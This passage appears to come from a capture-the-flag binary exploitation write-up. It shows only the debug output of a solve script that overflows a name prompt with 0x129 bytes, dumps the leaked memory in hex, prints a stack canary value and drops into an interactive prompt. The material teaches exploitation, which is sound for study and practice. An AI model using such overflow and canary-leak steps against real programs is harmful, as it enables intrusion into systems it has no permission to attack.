 └─$ ./solve.py DEBUG
[+] Starting local process '/home/d1nh
[DEBUG] Received 0xb bytes:
    b'Your name: '
[DEBUG] Sent 0x129 bytes:
    b'a' * 0x129
[DEBUG] Received 0x138 bytes:
    00000000  48 65 6c 6c  6f 20 61 61
    00000010  61 61 61 61  61 61 61 61
    *
    00000120  61 61 61 61  61 61 61 61
    00000130  98 a3 7d 49  bc 5e 01 0a
    00000138
canary leak:  0x5ebc497da398ff00
[*] Switching to interactive mode
\x01
$